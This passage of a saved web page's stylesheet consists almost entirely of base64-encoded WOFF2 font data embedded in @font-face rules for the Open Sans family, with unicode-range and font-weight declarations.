UHJucNZWgjmF9eMBRZeqdjpGthWTiXZiCWpjLyuQMIym3TIJ0\/Zxdu2WI6+1MbRkb8BG03yQ1JOLbEg9kyzMCvDS4SNpKyU+QXMySIyuqhRVJrOuDcFFXWLZiZEDj\/[base64]\/bWHotqWARM1G4dGSHGrRHkt34aPww\/lp\/LXUlqUkmmd72l89mj86NK+3vmsMuvbd9Z28wWrpzVMDXBlYhHHR4NfUMv2h1gUZ5i8QL9\/xzMcdmMTNJU6V9xCmwq\/z48XM+q6Obu8PFspVc0Oz\/jVy47yxp2lf9odv5zvfJeLS+XyMnmRjoP4UGpub8mXVQDp65jPQUerHdg6PWh2zY7mJ5tCTcRiVGDDPlcrUNsP23JJEoj7qw0uUF0XmF3Nz3Phz+DshRg7yVbkouO\/LDaPYOJ4fr68aJlp95f8cy8oyE34MKBFGeLycDy\/EcfFSC2O4+GyOZzvHKbqdKva\/7jzXIcgXKZ\/zp56hYXGWEdcckgWZE5GPIzm+iO3uTW+OmJS5sWgYh7Y85OatZCUVje81mChNDDdAkiwB6gRUru\/00JWfy18AtihRXIvCMDFcShbjounXmp81HgQPvHKgzUhZEMO8S4jX+\/EwyEO6Mdmc8lkjdYBdhiTszFpmwobetOWqtySWFWJdOHWqiNdlzhBl57CQ0HHfLFzHRzc82vPfapQaZiyDbUtUzaftU2jh8o6CztOzg0BQDcD24IhDXsDDhGuMexYF+15Cl6NhuxFhhkTOhqDY93sR8d8XVYH7xQx+dmtdVccwtP3xc\/QCNcvNlEyawFQexYDYdIwuqkq4Aj2vQFMmhqfRub7TnZTwytJStE3rWpUjCwkSWGFH8tfS1by3AA3BhDv\/B\/DZVjIc3A1SvuWbqJpWygxJuAJx8HVqcsIJhUqb9E3JP6K4jrDuSKhlJP6A8VJWsyr6bXH1HR2q0uPNO6dW5cB2wKZkCnp0TD7C6HP24ENn1aqo3PPTVQlI669nJN3yQV5n5yQJbKpzZql3xrKpQ08J5RK3gKlHC\/ROnvHvZnoXud20537iHDlWIxTNKGZzsRiHmcw23EAPRdqU7DK7qjYVzv9I8ZLjn16WsvV4x9Pvcxw46XFZZQq84t8H7BQMXLwkI8e5ffkZt93UykNOTC5O2DHRxHqzfDDIVqsJ9Pp4cQ06jAu2NZCW839y+Z1OmU5eU6ekzb6TDc01Idet2oWVuESj\/zspiPhWfq1koabHQ4v6uxjkM1Iq2oGKg8zvreYl1ge0Bhb0U5ayuLC1iVC7uTNXPdJ9HlyugejN9iCkL5qh9NzrTlTmr2nV+ebTrU7TtjO0BymmIjGQd6KAzEmDUMyhr3efbv78S6ecJ3wxv\/wZkIPdTfhCf7K69yt+\/Sntzx9j+UcpsOzfeXkCy\/e8f4Qf7E6P5W7t\/Pzl\/Hk7S49+XrnJXH48ssXzebdzxjR+e8FjZ7jb3pD916oxyGejclXMvIuF737Nmz6SjI0znsjMQbDHr2C1Xp8upAZXT\/73Q7JkWrgGoPXVj4irC53+xNpvwZFzgB77XZFWJ25RFuOX0RLG6SGeqfxUQCsLsY\/P3PmfqUAJU5VhpzlfVoFnBAw9I3+TURovKf+trHLAIaZgCXTPflR+H5AGWC18uXQZbzbdoXOTMaWZoV\/rAC8xNOFROIP3HUeGVM+s6o49phtweOBzMiMHA8d43eA5QntIIYfTJOJlEwrJtHzJ2bue2yHMKm0EZQiIEfvpLFAmOBC8O\/aCCIEKsCyD4AP6BU7Yi85BR1wkzvZJV4Vz+uVeQj5lRiuA7WoFAzvjVef3AjwqaYx5Ok+1s\/KQt0dMcYSGptyM3umTpbQtM1rR+2m5nfjvMmXXF5jOdvJZO\/BRDplrXrF9u8f+jQsKT6Vv5ztrNnij\/c22FLkQTMfhpFKnZpRnCx92DSCyiE\/CGGczPsH8\/lk7CfPHkwEhwd8iBA+oaZES8DubY1tDRvvUZy1R3EcNWrXspOlstM9PxjvIl1QSt3RkaNYgdirvnM2XNa+8QboO\/SnONcryNXbBqUM\/iW\/4Xc4fmN1hhqt0Y8M4Pp1yqiNxxC6rfIHqBH80Jsy4jzUpjbNaKETXdWp8w\/5ztcrCyKkCTQCRMKD\/cpi0Jva\/HsPA3sTFqjRgwCz247Xagcy5jyFVko4PKgdRrOpL17y0dB4JHQVuygGSkyIgZgqJTOdsLzJ63uE+DGjb2WPr74DksnSz1Co23to2zQhpU7Khsznzf5e34bFpl7fMKZVi9g2E7Y10ademvvRJHLxpeZnPTFY\/flCVv20Ulg92bibj3FSocNqASGEhCURh0C1h0\/ixDmDxLcFUAAghHvdGeFLWGfrH5BYTe2\/OHF4D7wdbgy+sfJ7pVltkWougBYQAAAQAOr65iigRfIoZQz4blr6YItcIorhhbJhW5z8A5T4YfgWn\/CrinSpJL+2pluHREzkF6aYE4aiQ7ajLJQUMwTtPtbpSg1jswBYB3DyiD\/WJTVmAzctkmUzTI7qr4+ujYIIn6PCj660xqGgVFjo3NTOkpUUQdI4DD0Nweh\/[base64]\/SIKK3z3fm5YMtmdUoi\/UnYynCgHUvsc+SrcAtrgrTyPmdp5GBZ+cht7T1c4ET+N6S6cJU89XC74b5esaFZPnMx8VcogPmNdDRIJ6B2Ml1w7iGPiNGDC0dFlahY4lXCMCun0rhXBMYvwENEGqaGRx45XvKgooIgKAIiaIeSkRmsNfWayc0UcIlAkrLuxR4JJL0U+BL7IlRoMpjCLZwgdCgxZ\/75M+yhKvbtGjyDyi0MAQUaFIXMOZPDElZ\/K2rMfCkSQ6EhWhV1MC6kcYpdL5H5DfhGDrI+o0UGnRpkuPPqp\/RzRCY8qMOUvWbDjAESg0BocnEElkCpXGZLE5PIHQt3r\/O6+8Hr3hL0hBOTBqavwrRqMzUgBpcXEDD0lScPCkyZAlh0AesR9+VqBICYkyFarUkFGo0+heKk1atOnQpUefAUNGjJmg9diTpsyYs2DJijUbtujsoDA4AolCY7A4PIFI6rc\/nnrWl0Kl0RlMFpvD5fEFQpFYAkhl8iZGK1XqnnsxrsPjdVbWNqDe0H823PfAQ4+sW7V2p8lssbWzd2hEqe9znZxdXN18KVGqTLkKlapUq1Grzm719mjQqEmzFq32pmOf\/Q442K9tT2ibJc8RXZPfViUCZgbQ9L+xIQUgpx4T\/sZ7UsboUgP\/69qG\/lncPUbGqRR4XkmRbXkgMhotkldUo\/kCkkhORQpMoiKhk2Fqwl\/vM1a00CDXABcUmNxw8anXoPUJrDy0XE2Z9N9Zlo3Za1ZtvQYjIbCuYFJqRX1+VGjmJA8YG60jjU1w8+KLpjW4kQLaJSY\/dWfXpv3uePz\/\/inngwBes5Jh9WmJKQi3rzIKzHC0SgrBQHmVBkkK3gRJQRssoY1h3ILfmY\/KmjrmJbmJljAToeweArGMYM6S6975DVDbFzn10oK8NGhA8BikBY1YQ2Ma9KFo6jV0awZOQUbHLBMbaE4Kw22eGZlpWJbPMk0jCzbRchfFHJOksjSXWqaZQUsGzTC0ljUQaLfvOIFuwCENnsHo2KN7oX7gaCq\/J2K201FA7O4YaJlGlGRGQXFlQ55y6mIOgeCAID1o6rT\/7UvTDLtPEZug3Utqdp7wv4tkStuxaXDvDx+yrTVQJslmzsLEUKQvOpbUbp\/GjWoeyqH8jSNTqesM1xqr5wR61LumJMm4bJLNuMsYc8+tmBTY9o6Nhcer9SZcJiNyXbWlAi\/[base64]\/DRejyYh0RAjokiPNAIdMgmdl6AIzsBDloA8HiERMiC3g3bLspxB7JHGY6K+juQrzLeaBd7oYpRuO3S66zIg5Kb6\/MYNKJ1ycKIlceyUqvJWX3oqOAIl9dprlvX0a6+\/YdWJ15\/WoLgOFk0eexoAAAA=) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OUuhp.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADpUABEAAAAAbyQAADnxAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSoJjzQREAqBsESBmGYLg04AATYCJAOHEAQgBYM8B4R4DII6G1FgNTKvJfxuBxBQ1b9hUQQbB4K9+ZWS\/\/9jApUxXKumOwLyIqbTrb9KRdGORJERzUulAKVwyIxM14aay0RQbhx+mZeNBfPN2RbMOHN\/g1diPsPZkfan9mO3HkVRrrxYsIvbzuFa45rLYFOYCHbWcRQyVsXR\/1o\/TCeFLDL0CHZ3bfMV7si+xnOO0NgnufB87cfvXNt9739Eo0qCqtoYkmokJBI\/JYZEY0jWNIk2l+Rv79\/n1N6TZNlBK1hQW331125Dm2xcAhmkOHUhpBmpKIXGLrC7QF4gtbx74ivQ02K66EU67RXpRDcP0DbDQl1ZGI0dTBuMYoJ6tCIGKBZG93RWzKhZw5rZq3DW+uf2m6tqgAABoPD8\/9qqY\/aQP4OoZQ6NetGQbGPZVLZyttHgB946\/0+X1S\/9AlVJpQIBNdvcHsvTsme3j7qPfD3godzPF2SzG0Te\/MAbZBOEC5gBRYDZYZAdx3eosxoZFmakwD1Rd+1jhRWSbDmwgF544NiZxkm65IFqYjYE9oAfG9sPjIr71r6s6sLmgT8fFjDAk7DLRh0s0D1\/p+RJGWNjVSB0M95BGpJ5OSMmJKZQdwVVbS1W0O3RA8DEBLltP\/YAP9F1kympJd6VqWW6i8XyluYNZPnyfGuDhDo5hChlKgWJS91M7ywGs4uFWYCnxfLwAhdnQPDqHly+Ac5igDcgZXknw79IxkUq5RYEZXB8Gdoz5L+njHOZsTZzQRC56OszWX\/4quVpkcTeBEsYjba3fm9bmo3AJenk7gimWzaK0WKn1N\/1Y2z2\/FC\/[base64]\/++\/HDLBbBxA0swWN0VHAISTpkJFoBIPVRdq9KetfM2VPM55hHI6CzOoyQw\/h\/fDyxf3D28e7h4O6tenW4c6VYpQD3cPhr7AsscBLKAqSjvCoIMpxKgJRMXpfAuC1Cp5wkFvg+Qp5DT5X5lTrSQPW7f10ncPhFHdHYzeAwU4AsCP9uKGxDPP4C3howIQev3fPXP0VktOMXhnjVZScEYJwm67Wa+Wi\/lsZNwM9F\/V17tieTKxjC\/VtfntLUq8uamhvi72U+5zJfRMEhOsxfK5yf18Xy8z5xdz8YImtzxiPqMRKcnz+ekE96PgsaQz\/VsSLRrrm\/Ub6wwPKmwjbFwmws3KzwRnc7hr1MmFc\/d0Gf0pbU9JyV5sSur6kEoMCEdYLLVOFwPTyxnlGDbUZ3l2ph5DENY3XFlD2JlW8GMhrtiMXU5YYa7\/yECs6adhswXTn6aRucTMqbruriPD1Mxz7hRk5z2J5CxFLVYqf95whoW91aBwToFJr6dxmk\/7exwS\/fHmgWgGwd3U0kNdPMf29T9Ues6cod6CY1IP8hMKY2s1FJb9siBFEgpnwT8IPf7nH1bZF2T0hPs2CVnDGXN0Vapa3PKCQNjMCqjgz9Uqy6+DKzwIGxuDY6bHCEYcQuuNvDJQyTrrkuIVcb378JtYYwVqG93tkOAyrOir+HXFLVxfq+otcU\/WSIgHKJolmWVL12sxfGbOgMnCJqqMOucCa6E+B0Z\/j0uC5+2odnXYHRU6h+1x\/VVWGHcCkhLD1NoskXHGp8okMf\/AyUlwRcz0r1riQWsLW9fvxgcYid4So0iS5EwuySEpOVpBO4EvZMj82XJbaGll6\/ip92NtNrnpQenp4nyqTDJ9kPI9lUjAREoaucuA4TdtyAwH+oeSvvdOlXIndC\/q58eonWcaDKXlzdK4k6alXpbaswTeVIecYT61HGYGhw3KALwIj7NegVRNqM\/[base64]\/f+WXM4TPc5cXcMUac7UGNVKa1iqi8a+0aP2GhFQOwCfQauKAVzZDV46tHaYh2Yp4DYZiAlwUxXhgPFjB57wUSEsME+zhvrG1RXw7gUX08t3ymkApuEBrGI9oqrp\/J5sPTjIb0jRnwkuLcpF6\/XmkrFLAwkcnahAJkQo73jIYG3jOOeVxRANg9E85zAgpZL+OGy2xkCEwyfAJ0MOFjgMbG4IvlXPWKUS9VDGlS7fJTcwi3HTEFwS9ElcV8SWyKgl+KGRmi5I9JFVVZIdRtNqM+YsSMOqNRaBLUEKfZc6HpKwhQh\/B8IzbhnVCRxnJzWAnbo2qUWEkbLukGe3nb3uX0iqBqEXf3Zbx9veb8Ii+8tjgmm94tnhvdYuC5j7hh6CQhcZYhId8MJNAsIQpyI9XzmQw18IzPt8W\/xScLURSSnfgVkUpwsyOEh6D1bkfnCrGFH6kofzYr4fZ85APlx76PWi1jUA+dEK3VdFCdP3E8fgpL\/hVQ4\/8A7dcCiI8BCCMASxMggDKEPiNChCZGiAs6EbqYQS1aPkB9IHcPLMYFLBnpeNUQDBh4MkS6tRoekaQAdh\/[base64]\/pSd1554rigWTN2WnKsMntJYekS8NIQEaePItdE1lXaEfIjSxr\/HzydKCpXisYrS76aRqeWBpobP2aAB1BZ8RrMMQKsIXMQm9Sbw+tTbdoPt7uDjUes23sUzbiYMVbrOl64DeWzVK9pUBaaEuhbFo5ZUWj2xtCgeEjFyHzVxyPjCOTcm4UdUdiuRPbxsiwLLMd8+Qri35Ix1VEWFBIa5\/yyFCvQpUnlinufol\/a3hgSsQ9IIx7oJ8no4V2STBNkbR7Bt\/Q9\/HgwGgWyXuywsFuWChDqVks9CaHyD0obz4cULHsZuToUrBam10zNSuiChFXEYrReDZMdbNFlKBH\/BGL++cal5XcHe5HfPFhy6ZjDUxTPRPybLQeCwAQy9kypvXIFzC+qmWkiPF56w7cFgxRzOVgZg1NiPWwlMmm4AKKRHviun\/4YghBG9C\/BpWoppH1AqDeZHwQ2T+EfUQpYw2keI7a1UkdGG0u1WjsikgpvlmmGB8oz7\/np5rVQxm0ZhMOVmf2cBzTa5ucDx62ZtU636rwdM7dw3KMz34k6B2VI6ZHqhX2oeSUv29QaL4kl51UpsYQcQGuPA7dioNMTtWloH+N2P25SXHX6m7rYdOi+0jdoQzVtpFBJw5XsNtcjI5Dh\/S4uWhUFGyZHdvsqHtE5I7ZdlR9nYc52S\/FQVaPRHvu5eXuUK\/h+gWYo2\/HWw8dqMv2TdxaVnmXSfbj8cURMfIno\/awtN2CXkvKysJSHAeSp5LDkqOi0VRzyhpThG2KG9Ec4QscMdXGnu3Mn1F89h60YDoOtzZwe4s2t2mj9XYddNuPKXJ0m1XvtliBjBXHX3B+T7EUKpYLWElGcdPrYyPPLxX0ZuZV1+vItQ4ZY4tjy\/KgEFGbxDYejKytUM01MlmJ1lQUXt\/WPh27vc+l6onqpApvgAeZR7nIFKOPqUOAmvqGC0d4VF3EIISKueKxkrTdT3XZrmA5hdMozP8y2vS2oBi0PaZ2\/9ITiqqfIOYp\/mYa5+e5OkrUtWUy8OCC3kMzqar714IyFiiXQtcqCmep3iH\/FvQbpKZloogkKz1UGbZodRO3tDWcmQqUiHN7abe3PjhLXrOwUmEkXdLDTM02dw+rTj4WgIHB0eF5b+\/[base64]\/356k+C47jHt3Arf9GXlC9pOXannznws1iTK1lTSIgrgdo+DVaiw8JwoyObUjkkBJ9q7yW\/Z0bcYJXP8W72TRszNOlsFl7QJhrhVgYTYyASfsU1MDjomhw\/SfrU7QI6GGN5xxE1YUeNMuvO2Y4+tbDTyROI0no46ntwCDUUlB8cmGR2gDYcmXn+A\/RqcwTuQllsj77sshNcHtevWV\/6OZQvtimgN7WsOZSlJdQ3raOE0DbL+3F3iOH7VxthoFH5rqyRM7KcxzFpVRL0EzxzlTi\/[base64]\/qkcTt+YepDsCBNFzZBx1kEecAH\/VQZwHcZhT\/OlrqKVocB68HAMcMnGBQYXelJ47Xom\/w0MobTI92PKpZLFkQV7gEm7myBByRjhU9C8lHitYjT8e+rb7IDbECnONXSsTcEn21xCWkQuGJlwLdFAzP7E3qw4r7pUG+bz7yJGl9VqKnWSJPDDqTKqDkJ2D9Zo27wF7j5La\/9lXxJ6Fzy6bdZgfRGmjZGMPCpRSI9oDmpozsnlEc3qlPSjcYFY9HMMLqtf4CnYZCjFUgNySmfMA2g0yBH6yjoKfEJYzLRleh8G10UZcD759Gz0KW5BXLQNtgUy7eKEVBIsU0OoeiYJ99Y5Thqx3qia0XQ\/9V5NZ2sHj0kVSXyhI8O4PIRhmF8ND7zuGgn0ktaWrbhl8DbGfD2BpxVeG2YUB6zYKw\/t5M2jWi+VKTlhMAtuBIW\/B4RIgFscSe1clMVZwPcshtxmUFYxuPjXdJZb744EFUU2Gb2cTxruXNA8MTltRvLQ+U\/dKTcTR3S71K1AgI8Bp94o6tJYM5lZomrxhxKKjQb5H5516KpjhGHSwrOVXoQd64wwW4GH8ZIUliO5omNSTivzzpJmvScjxr3Hqd4ksb3xo4v\/1eUVfVh76DkTWFB9QfhCPkJ0niVHR42n+7H3Js4rphH7uXTx0flrwryqv\/ntVLSvc705I\/6S\/Hh+eXza4FIFwtbeA6yZKazpW60pcS\/YIAZsLhmaofrlo7wNP9SNsJ9NmduyY1UAvSoMW69316JSL2L9\/U9fp5jF0u7GOVUMtHCmgk4OWWFBDRiEyo8KAmRAeHpES61O1KIizZ37XZZf1jF9YYt0DOtipDy7ppl6cfanLXLZZ0hWuIZi3WLV4yGlQ\/U7EgrRUPkKyvpkPR8xa+YBNuZ+JH4RNuPmCxF\/vRSumKleOivYWB4EBg80WWZhorvRpFc3g8sHPmhx3xu\/4AngGAL6tT9f1BEVYEpK8j0k+VgSlicHqT9F\/b+xbvE6OSXISevPibqs4Rhh6yvT\/c5OVj3OU1Pdzsp93irlJ2te\/9L\/[base64]\/6S1yKVsf3yzc7hKevOPgjY\/9l+fXu2a2SqzneARK9Eh3hvdcWg0QpX8Saeww4Kyww1eZ\/dyePp1tDC3gb7WXTdVPb13w\/uPX27Pp9xdbnfpvlSRle0v3\/jDI5Hnp4\/Wd3Vvtqcn1hfe4Ads63pFcIUFPXkx9maB0TjC4xazYuqA2O7CgiIRSS0KgM6se1HEMX3x16AfhOm8eDO2Xus+wZvHh\/s7H3nWS19UBUpt+fdOHV3YqB\/pNVngORbiYoib3aEoxuqH+iXhb2Tk31qpHni95LwtFC+ECi85y3TstQ5Y2LRbMaFxx56YZdDGRUK\/hQFjAJFdmXLwIP9F3zLPKqYWfV7Biofq5CArKMRXdF2pmYx6JSOy7lOebJOivJODK1KaaexW0t91nI+CLybc\/IXa6KUl9eFcFVKt7csArzvPR8VqCMFB3KR2VWpLbSgypa5gY0PoIX8CmXBXSk\/Gz8XevrrqYUGOfn6Gy8pKzcCTyxRFD33GbkcPeqG0x33rFIf0LMrhUc\/HyCHhpGWt7xKGCUx\/\/hqPLJosfDL17awhqfswCZbmPzyDQt5jhsR3zzOrlwokmWIeUijTM99YZbx\/BmbTKntqhQGD4i2d1VvnH30dQ5MVbPcmcwtL7+dcUupIIZYhdToc9H7EiJg4qFrpEISHK\/RdC3VfaTvVeRz0IUxHb99v8tJ2a3JSREA3oSmxUZTQMEsoAQxgr2NzU1h50Eu62mJ8ntpY1ppyoRKOaU8YsIG5ls6UhnKVFClR6Wp9vGReN0dErdraLbvAZOInXr6\/zRB2Y0XtCUD0LSQFo6GG4WGrCPGp\/Rd\/G7yQnzz8Hl0A2gouYeIErA75QK5c64ZwqQ7kuQE2Bd6iYEtvre0mOLS8f6wXctBQYGf8JQGZAVtuTgT0u291+FGqA8YzKx2XhAdG3k2gUsWZm3+lX5RgZ\/r7Kvo0bh3ne9FQV4w10jrJFWTtPCU7Fapq+NWSXGnlGrrksqR8+7GwngwlxDGzFTIGcwhhlG2+sx\/V\/qI65hcxk\/5M9ptrOvfnrSOde+2Pj7VJy08VfyVug9zdOsQdWCRRnON9BOTcO7YknnZ1jYqatcb1Apr4mMTAwjCE5vtLZ2r1cenANwrbuzcvYNzxca+DZZfRm+3Z2NsghpIV\/QOHHuGL7eDdjZ2RlHyhOuXOlpnL6e5GNOzgFajHuPeYHShviMdFPgnnpKeTxScFZjDv+XEOf5KSPwbCIfvvPnv\/q0XL7dvKFh+YYbIwpiusoJMhjDbM8yhRKgA0rhBFTcHwkIgfkr5AkQevPERP1YAL6rADORlG3gt6gnB8qLpwjkoCE9bTBg\/5qfuNcHAc3bKLfzs6nRrdNS17rHusLc\/ZqYi8sNKwxhLEzCpy2KL0GCpiDSYv4ZURV6UOvK7IyzrjI7npCPs6pkwQ5JVHwj8s4+CBBUzpDTnF6YsjEmXVWBK6D6fNigh\/7KSJmhLCpRaSyyW0kRGhEWeCSvpH50BAEBQO\/ORjQd6fPwCX3FT6ZTNJRGkSC+Xi18fPrp5qK2sievaT\/YdDvu6pIbC6haMPG4Yc21kcGL5zkObgbWVocBpzudnFmJTfRNDXZQh2OcvpSA8pwp7kRMeMAK3eJs5CAyh5hDZHFixnGZeA26xpLmrT\/7wfe27NzY88v3lA3O6wBtOBc4LfOrvi1K1xQiFmn5r219f721\/n6hM1ifTdRXlrbHRvTgrOpgjKS7HG1QgFiJXuRImXh+9Ez4n9lblkDQ8\/OP9Dn28995Xvt9de+ZBAu+45DjZ\/xmO5p6efenMw3Kw9XbWvVA0UNXVTalOgnOUt2F6h2ehebrtrp182xvQG+qbDeN1eexa+WSnK0lMCOck4hTpmVvrA1pNaHCbw\/OkkOyGmwuDyHsDZhgtfbSW+8zQVHFhn9Ak6\/ZhQ1FofkW0GLuxoy4jH6Ao+ncEte0sDQa2y1h\/O0T18XlnEaqG1YDx5Cv5qbmleRkFlfnZ6ZWVqX3z7XmVZYujS0+JVJbeJ\/+z53Oaek0Q8sOLVvVEqXBqqIYnXFpGU0NOGq4g\/9bZD28tYFo9COKAUkHBn5NcBnpFur5OfaE9Va\/Y3t2bwTH18kMtGagj58CqhqLGL5+QJwJ0pymhLLWzaWw5yeeVwO\/eupUnRCocgFSC1Z2vEmks9nPs+uRhavjw0PTuqn2BuFLB8t8c\/t084UWrOlblMmdYVJ+VPMqLYOk+w6J8dPhXHdYCPlz6OTrKucOjlW\/yk27hq3K2wK\/wKU5WDJsDsZEKKmpY\/lpwyLWvey+hkHOnincIncxvBweuM0M3T6D\/ekYWhgL334qfE3irvncS2Q\/mu4IFFTXvxniOJHDU9HfCStcjlnNfuh9NDjK\/fTgy\/[base64]\/DlcXf3RdykCsGQxzUSz\/e9RaIhAf0R5m+4WeAjd+IOR5Uud6ttPuP5xKYE2EndjWExh8Jd5zTjOcJt1pHrDMieUo0I3DPCc8ZenDfF15+IuJeYJVUyr8X31cq8n\/jGqfAAJijkQ0E32Slh9IypwGPB3VdueDKmC488QFcuaKrwDBTzDeaVszqtth+ud5l+wWbcxxLoBeVokbncM1jT\/[base64]\/lsN4B7qhsLT4du1ZrJYurt8gvym3p06gDnMxO71ST\/PILe3OLGOSqmgByXlGvMorkX1VBCjYQxvqSG+r8yLnQNLjqcfaNmbzc6fmsbJ5Dbu6NWaxDjdiiRLA4G0QcALZDGaDjr+MCuGzDIyT2DBJF5SjzmyyOz1ZlbgENDC2foIDTRDFcojYyB641w2WdXGWyRVHZxcRLF3WtY8xSVGfhJbm+\/RM0nAouEMg5Kl0hN0ji5D2uo6pau73dDHQQyRbJGqv2Jbm0UAtzVIXdNXMXZUIYwhzudMWhScdZyDvEWZCDofkKisDjEfBEnPEPTcoQYl3cfKNnsnKoHBumSvRRD5jaePHw5tPvkzGBevKAl7pBmf\/aqrv7+saa++q6+8byPMl99+au+84Cibw8PKipNTQ8rDk4pDU80KOhO3Z9UHtwSA8NZdMQscNgoj1CvFxpTb7NnBQ2NdQlpDUhSBtqH2kQ\/vzBYt3IRRszM1c\/KhlBYI\/giDM1cJHSz338J+CP\/2P9bLoYLHdj\/D3rBixbA3H8+z1QjwL0lh6HutHJpL7l4NoOJ8dYO5mT3Lhb9C4\/n9A7JQ0J8HnTYttSEb6Qc8A5Qa7R5sy+juRkr2fq\/wzSu66SMt3ikgj4+AR3ckwiyTU6RS7SAYH+eJIY616CsiMDqKAgF21EtG91YkFyiJYoBoYHyGfYZhUUM0\/QhAB7wQn1jvTB4qbSGBNijll6RLQXARONisnA5vj741FW7s7OqVEoTZs097aU0hi4SOUbe3TxeFMRn15fLx1vK8JX+QzRv3RGHcdVchQ196Iyuxv6RbASbiPDTgOVyef+\/ZOm9xF4uPHjl\/Poz2tpjVxZWjYtzrqW+Mgc7WKgT5kTI\/d7WkR2yisJvmCSg7zlqGezqnbiNB2lVJ5HtTQNl5TU9Ha11l0rK67v\/[base64]\/Zqjwp7NjypDEGF+NgTEqeWg1Dfkf3uik2sNrOJPjKzE5wgEl+jybtfKb\/NpcQxuqWmWFpR\/0zmT7rHGIYXOt5LqtPZ7ClhN0HF6j6EESYCrIX5Ac7w43tldR3HSwQ6v5IV2\/1AKv6az2NHo3y7wIRCh1aNuGxQQEYVBwDmYz3iMGbIqgORg6GCE9j9wJqZllLXsoMldm\/MzV9Y6HUYkofumdQgxAln39WmavxV+p720trfwz94lzjsK+Lb8irrMfI4\/ow\/Rzw28F3T8Zvn3vhvLlFxqUJB6m7uimXiRvyunbPrwwFTnI+PjMVm+obF2qwyJSQLCPfqL2X\/oz5w8PiVAvyTfPo\/k+2V89\/sz4MarSwNteBn9+6cb5e2\/FTGc4s1FDdudyadukwVxuzHltTdaXC72X5fHvPxMja1uSNnYGRyS9O8LcM7gZGAdVcqjNA1RduvFDMJjm4t+yP8sKF2hmRY2Kv\/AjxazQSR\/dIcLhIzw0phzV\/XkPFSc15kSpHF75+PDBjFy017e5SOrr0UwSX4auoCpv+G+fH3UYBO3eglRzwV2E9IPafgTzfd+sHv2V+Buv8EQkFQkGfPQ9Nx63Ew41cqIv2431LKVHxo\/hFlBgjLjAQfKcHwWBRtKGJiAuFdAip38u+mG6cspxXk4jsVL1aYJjPEJLBfI\/gJ8uLpRfDjsttWIpygYHrn18eTnzvu5WR0B91\/bsX5oum2+7S+UffmFnmDylbelvF9M\/y2sbRvP0Dw0LJtsq6uEGvmAgvRt8zlJhIWRblRbZEIs3NUbBEoJAmuKUvQbWXnsij5O\/+WIVqmFjz4R24g\/2TsdpOOmXivyQ1zex5AUeeCP84RZd\/ABkQTHbUHAhLZK2YH5EO8RZUdbWQpFkbnCEI83IwRz5xl3vAZXnDhPWEqHVfBpkYr\/MqrpaSXhbqF3yGs9Ynu9vwolyKF7cSPuNbIgt7+Zbk7Org4OyOx7l42Nu7uEu9aE+RmOB4jqiQkLvH1L3OpPCngJguLGrg2U\/l91+Bv2x0EQvYPDAl+fC\/0\/HKfATFWSZfxO65kLDK2VGgD3aJzacPGFfkkdZ5TCyTQSop4jLs0gyf4zMeoc+gnxDS9zzBbGtXgFtJe+4H7km38MVsO5zH5BbD8RgeqYqKgEnaR9efDauqrD310p48zYy6932ZZw1\/CTFe7Hm\/x7vX1m0++EtrhRrC0PYdtU8i5kzWXHWaMLDtcgmbnFzhj7Rg2sghGCZrHLLVRIwfbjtka2lvb44Ysreyt7Yz\/EJrvTT5cK5cCwogFnEX0EAADM0AVGgBpLejSPx3f+tbCgckUb7Wg2HMI93ols93PmngdCTx\/[base64]\/s+eDaBbOq\/aj36cgYY0ChMAizfMBWjVErE0PE0BxLJicleINoorzdWymvSD+WY0AWVwWHC1JWoP4+Kiwq9hfVwZ8gtP4vzUmLU+i3qoPNCYgyIzIWh80CmydE7xfAKsoMuKYWDcXoTyDmAaxLMcCg71vrS8qYjH3AclexwIh\/KbkSqc2Cm8T8jMUmK43x52chBvhSsgwYM96ILLWlxh9oAaxPhWw5rVuP2TCe+jUn0hra8sQZpAs6xD2uAKdij6rJCC7UKR9t2yyeTnnU+JfFeSfhA1Kzp9OjBrBrKKbO\/NQSHbC8c7GOn1dI4e66V26KTqTIax91ztPlkvXu\/72yToMkSmEWhBToKQvVAqrOVQrv+yCe1w\/ZAsG+oKiazAiuOm\/HGN9Vt7D8SCnmXRxHCeTZE5zmhXDkaC6owQOtGJMN1xdYlNiparJNKSlllcDos\/BOvuUOncr\/Whf76+137hH\/o1DPWrHyhSVwNqver9cdt3l1fX93EHfS0KFlcABB6GEQTXSi8XwTrh9sm7ovBrtzDlluYR9DyxNDTvptpPRfJ48tKNRtT7g7\/8\/93xRb\/SjNtLabrrDfHhBlWv+fZ7PueYdK6HrfLnsdsPRsOZzjZiwKCMe7pn98rfgya3jbjAt91gEY+Sme7c6vrg9Ojw8waStJ7yrwkw02zWs+gPqb\/XuO8XSAG9r26urLF\/oI3EAYHWp2PLFsnHbNNvp0NJM1V6dPUDRs+kDRs8hTk2kyAEw0CxXet8DJOEgVv3LUn1yHQFJ4MUIraYi1sFMTunEGFDgII6sJ4y2Lgqj1RRz7EOYQBQ\/VbmxVhUJzCK1kLm9AuNruAqv5vW88df8A\/[base64]\/H8DtcepFtxDGAz7u9pW9jxI4y99gJFgy0ojU+o2NYXFBSn5QoHFAhCbrBnAVF4hBwuHLfqfG6DsexwP68Nxr7Mjni\/4N7L8qPZI8wRiYiaxABfXgCinMxPRswAb7RkSqfb0RrOsvNv8PAgKZ2bngDuJf9reXS0LNsLSkHTE\/pw08pxyAwwe2VeGLWqR\/Wsrusm8UZJY6PQBNV83C0kvchOlqAVu+ps\/Tx9kL5Wz1VJsF5Ss+sP9+R8RiACcIVON3hFjNoa\/s9ZwxYVQByd5dU\/IMADDSIxIrwyZCXP4jX8AP9GCrZfsJ\/fb5cXtRHooo+wIPpA6K9gKcy3J2OAvkzowT5tGg\/wlffRY57uzp6wm8IV89DT8p3Wa+An\/sc8u6Nnx6CnbP+Y\/+IX6m9r5+VyiSdqXa8kTOnXnflogXDTd71fdpeTNtgy53gfbncFRcqKaSAq6BHUBhMTO94Lg98lRhOsjIJvA4x0bsPINo3JaMTd+GIa1tbWDx6iRdmQgX70sj1U4pkCXBF\/cziYbMKEdpWHBzyN9FbEGQpl+yihERhGz\/Q9htzE\/qj3S